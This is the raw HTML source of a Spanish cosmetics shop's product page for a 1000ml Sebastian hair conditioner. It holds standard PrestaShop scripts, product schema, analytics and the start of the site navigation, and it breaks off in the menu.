

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/cuidado-cabello/28127-acondicionador-penetraitt-1000ml.html
body_size: 36718
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>ACONDICIONADOR PENETRAITT 1000ML</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="Protege y fortalece el cabello frente al daño cuando está mojado y es más vulnerable. 


Este sistema proporciona un fácil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.
">
  <meta name="keywords" content="">

      <meta name="robots" content="index,index">
  
      <link rel="canonical" href="https://www.klerrcosmetics.es/cuidado-cabello/28127-acondicionador-penetraitt-1000ml.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "ACONDICIONADOR PENETRAITT 1000ML",
    "url":  "https://www.klerrcosmetics.es/cuidado-cabello/28127-acondicionador-penetraitt-1000ml.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "CUIDADO CABELLO",
            "item": "https://www.klerrcosmetics.es/335-cuidado-cabello"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "ACONDICIONADOR PENETRAITT 1000ML",
            "item": "https://www.klerrcosmetics.es/cuidado-cabello/28127-acondicionador-penetraitt-1000ml.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "ACONDICIONADOR PENETRAITT 1000ML",
    "description": "Protege y fortalece el cabello frente al daño cuando está mojado y es más vulnerable.       Este sistema proporciona un fácil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.  ",
    "category": "CUIDADO CABELLO",
    "image" :"https://www.klerrcosmetics.es/22520-home_default/acondicionador-penetraitt-1000ml.jpg",    "sku": "59GF6982",
    "mpn": "59GF6982"
        ,
    "brand": {
      "@type": "Brand",
      "name": "SEBASTIAN"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "ACONDICIONADOR PENETRAITT 1000ML",
      "price": "74.96",
      "url": "https://www.klerrcosmetics.es/cuidado-cabello/28127-acondicionador-penetraitt-1000ml.html",
      "priceValidUntil": "2026-02-11",
              "image": ["https://www.klerrcosmetics.es/22520-large_default/acondicionador-penetraitt-1000ml.jpg"],
            "sku": "59GF6982",
      "mpn": "59GF6982",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Klerr cosmetics"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="ACONDICIONADOR PENETRAITT 1000ML" />
    <meta property="og:description" content="Protege y fortalece el cabello frente al daño cuando está mojado y es más vulnerable. 


Este sistema proporciona un fácil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.
" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/cuidado-cabello/28127-acondicionador-penetraitt-1000ml.html" />
    <meta property="og:site_name" content="Klerr cosmetics" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-f4180c71.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"product","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"ACONDICIONADOR PENETRAITT 1000ML","description":"Protege y fortalece el cabello frente al da\u00f1o cuando est\u00e1 mojado y es m\u00e1s vulnerable. \r\n\r\n\r\nEste sistema proporciona un f\u00e1cil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.\r\n","isForce":"","img_alt":"","single_img_alt":"Klerr cosmetics ACONDICIONADOR PENETRAITT 1000ML 74,96\u00a0\u20ac 74,96\u00a0\u20ac SEBASTIAN CUIDADO CABELLO  Protege y fortalece el cabello frente al da\u00f1o cuando est\u00e1 mojado y es m\u00e1s vulnerable. \r\n\r\n\r\nEste sistema proporciona un f\u00e1cil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.\r\n ","canonical":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/28127-acondicionador-penetraitt-1000ml.html","image":"https:\/\/www.klerrcosmetics.es\/22520-large_default\/acondicionador-penetraitt-1000ml.jpg","dataSeo":false,"params":{"shop_name":"Klerr cosmetics","separator":"|","post_title":"ACONDICIONADOR PENETRAITT 1000ML","price":"74,96\u00a0\u20ac","discount_price":"74,96\u00a0\u20ac","brand":"SEBASTIAN","category":"CUIDADO CABELLO","ean13":"","description_short":"Protege y fortalece el cabello frente al da\u00f1o cuando est\u00e1 mojado y es m\u00e1s vulnerable. \r\n\r\n\r\nEste sistema proporciona un f\u00e1cil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.\r\n","description":""}},"product":{"name":"ACONDICIONADOR PENETRAITT 1000ML"}};
        var height_cart_item = "100";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/28127-acondicionador-penetraitt-1000ml.html","meta":{"title":"ACONDICIONADOR PENETRAITT 1000ML","description":"Protege y fortalece el cabello frente al da\u00f1o cuando est\u00e1 mojado y es m\u00e1s vulnerable. \r\n\r\n\r\nEste sistema proporciona un f\u00e1cil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.\r\n","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-28127":true,"product-ACONDICIONADOR PENETRAITT 1000ML":true,"product-id-category-335":true,"product-id-manufacturer-161":true,"product-id-supplier-44":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/28127-acondicionador-penetraitt-1000ml.html","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"CUIDADO CABELLO","url":"https:\/\/www.klerrcosmetics.es\/335-cuidado-cabello"},{"title":"ACONDICIONADOR PENETRAITT 1000ML","url":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/28127-acondicionador-penetraitt-1000ml.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769548701,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.klerrcosmetics.es/cuidado-cabello/28127-acondicionador-penetraitt-1000ml.html">
        <meta property="og:title" content="ACONDICIONADOR PENETRAITT 1000ML">
        <meta property="og:site_name" content="Klerr cosmetics">
        <meta property="og:description" content="Protege y fortalece el cabello frente al daño cuando está mojado y es más vulnerable. 


Este sistema proporciona un fácil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.
">
        <meta property="og:image" content="https://www.klerrcosmetics.es/22520-large_default/acondicionador-penetraitt-1000ml.jpg">
          <meta property="product:pretax_price:amount" content="61.95">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="74.96">
    <meta property="product:price:currency" content="EUR">
              <meta name="twitter:title" content="ACONDICIONADOR PENETRAITT 1000ML">
        <meta name="twitter:description" content="Protege y fortalece el cabello frente al daño cuando está mojado y es más vulnerable. 


Este sistema proporciona un fácil desenredado y profundo acondicionado, transformando el cabello seco y apagado en suave y brillante.
">
        <meta name="twitter:image" content="https://www.klerrcosmetics.es/22520-large_default/acondicionador-penetraitt-1000ml.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                            <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"CUIDADO CABELLO","@id":"https://www.klerrcosmetics.es/335-cuidado-cabello","url":"https://www.klerrcosmetics.es/335-cuidado-cabello"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"ACONDICIONADOR PENETRAITT 1000ML","@id":"https://www.klerrcosmetics.es/cuidado-cabello/28127-acondicionador-penetraitt-1000ml.html","url":"https://www.klerrcosmetics.es/cuidado-cabello/28127-acondicionador-penetraitt-1000ml.html"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-28127 product-acondicionador-penetraitt-1000ml product-id-category-335 product-id-manufacturer-161 product-id-supplier-44 product-available-for-order fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
